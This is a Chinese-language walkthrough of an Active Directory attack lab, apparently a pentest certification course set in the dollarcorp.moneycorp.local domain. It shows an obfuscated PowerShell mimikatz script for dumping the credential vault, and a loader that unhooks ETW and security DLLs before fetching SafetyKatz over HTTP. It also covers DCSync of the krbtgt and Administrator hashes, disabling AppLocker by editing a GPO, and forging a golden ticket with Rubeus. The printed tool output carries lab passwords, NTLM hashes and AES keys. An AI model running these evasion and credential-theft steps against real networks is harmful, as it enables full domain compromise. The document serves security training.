1 2 3 4 5 6 PS C:\windows> Get-ScheduledTask | Select-Object TaskName, @{Name="RunAsUser"; Expression = {$_.Principal.UserId}} TaskName RunAsUser -------- --------- Browse srvadmin .NET Framework NGEN v4.0.30319 SYSTEM
常规来说,凭据和vault通常存储在下面这俩位置,不过这里计划任务的我
1 2 C:\Users\<用户名>\AppData\Local\Microsoft\Vault\ C:\Users\<用户名>\AppData\Roaming\Microsoft\Credentials\
既然 sekurlsa::keys 是从 lsass 导出凭据,那从 credential vault 导就要用 vault::cred


同样还是这个脚本,改成vault的,记得运行时候提升到system,不然容易没权限访问,这脚本的command参数记得两边包单引号。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 $1 = "t" $2 = "o" $3 = "k" $4 = "e" $5 = "n" $6 = ":" $7 = "e" $8 = "l" $9 = "v" $10 = "a" $11 = "t" $12 = "vault" $13 = "cred" $b = "/patch" $cmd1 = $1 + $2 + $3 + $4 + $5 + $6 + $6 + $7 + $8 + $7 + $9 + $10 + $11 + $7 $cmd2 = $12 + $6 + $6 + $13 + " " + $b Invoke-Mimi -Command ('"' + $cmd1 + '" "' + $cmd2 + '"' )
落地然后运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 PS C:\windows> curl 127.0 .0.1 :8080 /mimi-vault .ps1 -o v.ps1curl 127.0 .0.1 :8080 /mimi-vault .ps1 -o v.ps1PS C:\windows> ps1.\v.ps1 . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(powershell) Token Id : 0 User name : SID name : NT AUTHORITY\SYSTEM 600 {0 ;000003 e7} 1 D 17442 NT AUTHORITY\SYSTEM S-1-5-18 (04 g,21 p) Primary -> Impersonated ! * Process Token : {0 ;004 b9082} 0 D 5042622 dcorp\svcadmin S-1-5-21-719815819-3726368948-3917688648-1118 (11 g,24 p) Primary * Thread Token : {0 ;000003 e7} 1 D 8235591 NT AUTHORITY\SYSTEM S-1-5-18 (04 g,21 p) Impersonation (Delegation) mimikatz(powershell) TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9 } / <NULL> UserName : dcorp\srvadmin Comment : <NULL> Type : 2 - domain_passwordPersist : 2 - local_machine Flags : 00004004 Credential : TheKeyUs3ron@anyMachine! Attributes : 0
就从 vault 中得到了服务账户 srvadmin 密码了(
因为是从vault凭据库中提取的计划任务账户凭据,所以flag是 Credential Vault
Learning Objective - 7 - 4
NTLM hash of srvadmin extracted from dcorp-adminsrv
从dcorp-adminsrv上提取srvadmin的ntlmhash
上面7-3已经提取过了,所以flag是 a98e18228819e8eec3dfa33cb68b0728
Learning Objective - 7 - 5
NTLM hash of websvc extracted from dcorp-adminsrv
从dcorp-adminsrv上提取websvc的ntlmhash
同样的,7-3已经提取到了,flag为 cc098f204c5887eaa8253e7c2749156f
Learning Objective - 7 - 6
NTLM hash of appadmin extracted from dcorp-adminsrv
从dcorp-adminsrv上提取appadmin的ntlmhash
同样7-3拿到了,flag d549831a955fee51a43c83efb3928fa7
关闭applocker 尝试把域的那个applocker策略给他扬了
所以用域管账户做一下,这里我进程注入的svcamin票据,所以用它权限自然是够的,不过枚举时候可以看到student用户本身就对applocker这个组策略有修改权限,所以喜欢那个用哪个了。

摇出来组策略控制台
找到applocker这个gpo对他右键,选中 edit 编辑
然后把这条应用的目前启用的执行策略给他扬了
回到刚才开了applocker的 dcorp-adminsrv 机器,刷新组策略
然后执行刚才不让执行的exe程式,现在就可以执行了。
Learning Objective - 8 - 1
NTLM hash of krbtgt
krbtgt的ntlm


有域管账户了,直接用svcadmin账户dcsync导一下krbtgt的hash

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 PS C:\ad\tools> .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : http://127.0.0.1:8080/safetykatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\krbtgt exit .#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # lsadump::evasive-dcsync /user:dcorp\krbtgt [DC] 'dollarcorp.moneycorp.local' will be the domain [DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC] 'dcorp\krbtgt' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 11/11/2022 10:59:41 PM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502 Object Relative ID : 502 Credentials: Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986 ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986 lm - 0: ea03581a1268674a828bde6ab09db837 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd * Primary:Kerberos-Newer-Keys * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 aes128_hmac (4096) : e74fa5a9aa05b2c0b2d196e226d8820e des_cbc_md5 (4096) : 150ea2e934ab6b80 * Primary:Kerberos * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Credentials des_cbc_md5 : 150ea2e934ab6b80 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 a0e60e247b498de4cacfac3ba615af01 02 86615bb9bf7e3c731ba1cb47aa89cf6d 03 637dfb61467fdb4f176fe844fd260bac 04 a0e60e247b498de4cacfac3ba615af01 05 86615bb9bf7e3c731ba1cb47aa89cf6d 06 d2874f937df1fd2b05f528c6e715ac7a 07 a0e60e247b498de4cacfac3ba615af01 08 e8ddc0d55ac23e847837791743b89d22 09 e8ddc0d55ac23e847837791743b89d22 10 5c324b8ab38cfca7542d5befb9849fd9 11 f84dfb60f743b1368ea571504e34863a 12 e8ddc0d55ac23e847837791743b89d22 13 2281b35faded13ae4d78e33a1ef26933 14 f84dfb60f743b1368ea571504e34863a 15 d9ef5ed74ef473e89a570a10a706813e 16 d9ef5ed74ef473e89a570a10a706813e 17 87c75daa20ad259a6f783d61602086aa 18 f0016c07fcff7d479633e8998c75bcf7 19 7c4e5eb0d5d517f945cf22d74fec380e 20 cb97816ac064a567fe37e8e8c863f2a7 21 5adaa49a00f2803658c71f617031b385 22 5adaa49a00f2803658c71f617031b385 23 6d86f0be7751c8607e4b47912115bef2 24 caa61bbf6b9c871af646935febf86b95 25 caa61bbf6b9c871af646935febf86b95 26 5d8e8f8f63b3bb6dd48db5d0352c194c 27 3e139d350a9063db51226cfab9e42aa1 28 d745c0538c8fd103d71229b017a987ce 29 40b43724fa76e22b0d610d656fb49ddd mimikatz(commandline) # exit
这里比较诡异的是loader突然失效了,排除了下是在加载完invishell之后就g了,很奇怪
这里flag是4e9815869d2090ccfca61c1fe0d23986
Learning Objective - 8 - 2
NTLM hash of domain administrator - Administrator
域Administrator用户hash
和上面一样直接导就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 C:\ad\tools>set COR_PROFILER_PATH= PS C:\ad\tools> .\loader.exe -path http://127.0 .0.1 :8080 /safetykatz.exe -args "lsadump::evasive-dcsync /user:dcorp\administrator" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : http://127.0 .0.1 :8080 /safetykatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\administrator exit . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) [DC ] 'dollarcorp.moneycorp.local' will be the domain [DC ] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC ] 'dcorp\administrator' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 11 /11 /2022 7 :33 :55 AM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-500 Object Relative ID : 500 Credentials: Hash NTLM: af0686cc0ca8f04df42210c9ac980760 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 6 a53706d144b585f05e703bf463567bc * Primary:Kerberos-Newer-Keys * Default Salt : WIN-LOJKLRT8VA4Administrator Default Iterations : 4096 Credentials aes256_hmac (4096 ) : 87918 d4c83a2aeb422999d908381bdeb1cef476195d3e532e5b1585adee6a12b aes128_hmac (4096 ) : 2851 a2dcf67dea5217c6fab951633584 des_cbc_md5 (4096 ) : ae857fd3ec19b63b OldCredentials aes256_hmac (4096 ) : 2 e0a4ff15d58c3bba89f032bd85f342c31bfc656b190e054f50690de029653f4 aes128_hmac (4096 ) : a3b5cb95b4d259fa6e13c9f9067203a9 des_cbc_md5 (4096 ) : 08 ce97c4c720ce0d OlderCredentials aes256_hmac (4096 ) : dcc9a74b4c1fdaafab4a15e39bb0243d1e32b1d759895b19f5b6ecbe5dc7570f aes128_hmac (4096 ) : a304a23629c774268a8253ac3bb494b5 des_cbc_md5 (4096 ) : 1 a7332648c738f8a * Packages * NTLM-Strong-NTOWF * Primary:Kerberos * Default Salt : WIN-LOJKLRT8VA4Administrator Credentials des_cbc_md5 : ae857fd3ec19b63b OldCredentials des_cbc_md5 : 08 ce97c4c720ce0d mimikatz(commandline) Bye!
flag是 af0686cc0ca8f04df42210c9ac980760
金票 golden ticket 这里lab手册让做下伪造金票。
用刚才拿到的krbtgt的key伪造一张当前dollarcorp.moneycorp.local域的administrator用户的票据
首先需要当前域的sid
1 2 PS C:\ad\tools> Get-DomainSID S-1-5-21-719815819-3726368948-3917688648
然后用krbtgt的aes256key 伪造域内的目标用户就可以了,这里让他查询走ldap来补全信息,再用 printcmd 看下输出命令,不急着注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 PS C:\AD\Tools> .\loader.exe -path .\Rubeus.exe -args evasive-golden /user:administrator /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /printcmd /ldap /nowrap /ptt [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : evasive-golden /user:administrator /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /printcmd /ldap /nowrap /ptt [*] Action: Build TGT [*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(samaccountname=administrator)' [*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-719815819-3726368948-3917688648-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))' [*] Attempting to mount: \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL [*] \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL successfully mounted [*] Attempting to unmount: \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL [*] \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL successfully unmounted [*] Attempting to mount: \\us.dollarcorp.moneycorp.local\SYSVOL [*] \\us.dollarcorp.moneycorp.local\SYSVOL successfully mounted [*] Attempting to unmount: \\us.dollarcorp.moneycorp.local\SYSVOL [*] \\us.dollarcorp.moneycorp.local\SYSVOL successfully unmounted [*] Retrieving netbios name information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'CN=Configuration,DC=moneycorp,DC=local' for '(&(netbiosname=*)(dnsroot=dollarcorp.moneycorp.local))' [*] Retrieving group information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=us,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-1028785420-4100948154-1806204659-513))' [*] Retrieving netbios name information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local [*] Searching path 'CN=Configuration,DC=moneycorp,DC=local' for '(&(netbiosname=*)(dnsroot=dollarcorp.moneycorp.local))' [*] Building PAC [*] Domain : DOLLARCORP.MONEYCORP.LOCAL (dcorp) [*] SID : S-1-5-21-719815819-3726368948-3917688648 [*] UserId : 500 [*] Groups : 544,512,520,513 [*] ServiceKey : 154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] ServiceKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] KDCKey : 154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 [*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256 [*] Service : krbtgt [*] Target : dollarcorp.moneycorp.local [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGT for 'administrator@dollarcorp.moneycorp.local' [*] AuthTime : 5/25/2025 10:38:21 PM [*] StartTime : 5/25/2025 10:38:21 PM [*] EndTime : 5/26/2025 8:38:21 AM [*] RenewTill : 6/1/2025 10:38:21 PM [*] base64(ticket.kirbi): 